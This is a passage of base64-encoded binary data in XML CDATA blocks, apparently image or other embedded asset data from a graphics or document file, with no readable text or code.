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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	GxGjBeV1IEUB48rLTYS8fCQIZKNkLB6LHjTy9VEhGY9fj20SHZKgJVOGq4P9IVIHESnDYPyAbZYF
